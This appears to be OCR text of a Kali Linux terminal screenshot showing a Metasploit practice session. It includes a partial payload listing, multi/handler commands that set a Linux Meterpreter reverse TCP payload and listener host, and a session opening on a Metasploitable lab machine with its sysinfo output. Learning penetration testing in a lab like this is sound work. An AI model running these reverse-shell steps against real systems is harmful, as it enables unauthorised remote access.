 kali@kali: ~
File Actions Edit View Help
normal No Windows x64 VNC Server (Reflective Injection), Rev
Stager with UUID Support (Windows x64)
548 windows/x64/vncinject/reverse_winhttp
normal No Windows x64 VNC Server (Reflective Injection), Win
Reverse HTTP Stager (winhttp)
549 windows/x64/vncinject/reverse_winhttps
normal No Windows x64 VNC Server (Reflective Injection), Win
Reverse HTTPS Stager (winhttp)
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter_rev
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.8
LHOST => 10.0.2.8
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.6:51178)
12-08 07:04:16 -0500
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >